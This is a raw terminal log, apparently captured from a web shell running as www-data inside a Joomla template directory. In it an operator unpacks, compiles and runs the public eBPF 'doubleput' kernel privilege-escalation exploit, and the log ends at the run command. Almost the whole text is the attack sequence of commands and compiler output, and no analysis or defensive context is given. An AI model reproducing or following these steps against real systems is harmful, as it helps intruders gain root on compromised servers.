 当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/templates/beez3/html) $ cd /var/www/html/templates/beez3/html/
(www-data:/var/www/html/templates/beez3/html) $ cd 39772
(www-data:/var/www/html/templates/beez3/html/39772) $ ls
crasher.tar
ebpf_mapfd_doubleput_exploit
exploit.tar
(www-data:/var/www/html/templates/beez3/html/39772) $ tar -xvf exploit.tar
ebpf_mapfd_doubleput_exploit/
ebpf_mapfd_doubleput_exploit/hello.c
ebpf_mapfd_doubleput_exploit/suidhelper.c
ebpf_mapfd_doubleput_exploit/compile.sh
ebpf_mapfd_doubleput_exploit/doubleput.c
(www-data:/var/www/html/templates/beez3/html/39772) $ cd ebpf_mapfd_doubleput_exploit
(www-data:/var/www/html/templates/beez3/html/39772/ebpf_mapfd_doubleput_exploit) $ 4ls
/bin/sh: 1: 4ls: not found
(www-data:/var/www/html/templates/beez3/html/39772/ebpf_mapfd_doubleput_exploit) $ ls
compile.sh
doubleput
doubleput.c
fuse_mount
hello
hello.c
suidhelper
suidhelper.c
(www-data:/var/www/html/templates/beez3/html/39772/ebpf_mapfd_doubleput_exploit) $ ./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .license = (__aligned_u64)""
               ^
(www-data:/var/www/html/templates/beez3/html/39772/ebpf_mapfd_doubleput_exploit) $ ./doubleput